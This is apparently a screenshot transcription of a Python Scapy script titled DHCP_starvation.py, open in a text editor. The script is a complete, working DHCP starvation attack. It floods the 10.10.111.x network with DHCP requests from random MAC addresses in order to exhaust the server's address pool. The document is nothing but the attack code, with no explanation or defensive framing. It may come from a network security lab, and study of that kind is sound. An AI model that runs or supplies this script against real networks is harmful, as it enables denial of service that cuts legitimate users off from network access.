 Applications ▾ Places ▾ gedit ▾ Thu 14:43
Open ▾ DHCP_starvation.py Save
~/Desktop
from scapy.all import *
from time import sleep
import os
import sys
def DHCP_starve():
        broadcast = "ff:ff:ff:ff:ff:ff"
        IP_ADDR_SUB = "10.10.111."
        for ip in range(101):
                requested_addr = IP_ADDR_SUB + str(100+ip)
                print type(requested_addr)
                src_mac = RandMAC()
                pkt = Ether(src = src_mac, dst = broadcast)
                pkt /= IP(src = "0.0.0.0", dst = "255.255.255.255")
                pkt /= UDP(sport = 68, dport = 67)
                pkt /= BOOTP( chaddr = src_mac)
                pkt /= DHCP(options = [("message-type", "request"), ("server_id",
"10.10.111.1"), ("requested_addr",requested_addr),"end"])
                sendp(pkt)
                print "trying to occupy" + requested_addr +"\n"
                sleep(1)
DHCP_starve()